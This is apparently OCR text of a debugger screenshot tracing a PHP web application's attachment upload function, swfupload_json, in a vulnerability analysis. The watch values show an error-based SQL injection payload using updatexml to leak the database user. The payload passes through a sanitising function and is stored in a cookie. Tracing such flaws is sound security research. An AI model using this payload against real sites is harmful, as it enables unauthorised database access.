 241 $arr['src'] = safe_replace(trim($_GET['src']));
242 $arr['filename'] = urlencode(safe_replace($_GET['filename'])); $_GET: {m => "attachment", c => "attachments", a => "swfupload_json", aid => "1", src => "&id=%*27
243 $json_str = json_encode($arr); $arr: {aid => 1, src => "&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao", filename => ""}[3] $json_
244 $att_arr_exist = param::get_cookie('att_json'); $att_arr_exist: ""
245 $att_arr_exist_tmp = explode( separator: '||', $att_arr_exist); $att_arr_exist_tmp: {""}[1]
246 if(is_array($att_arr_exist_tmp) && in_array($json_str, $att_arr_exist_tmp)) { $att_arr_exist_tmp: {""}[1]
247 return true;
248 } else {
249 $json_str = $att_arr_exist ? $att_arr_exist.'||'.$json_str : $json_str; $att_arr_exist: ""
250 param::set_cookie('att_json',$json_str); $json_str: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao","filename":"
251 return true;
252 }
253 }
254
255 /**
256 * 删除swfupload上传的json格式cookie
257
attachments > swfupload_json()
Variables
Watches
$arr = {array} [3]
$att_arr_exist = ""
s->swfuploa
$json_str = "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao","filename":""}"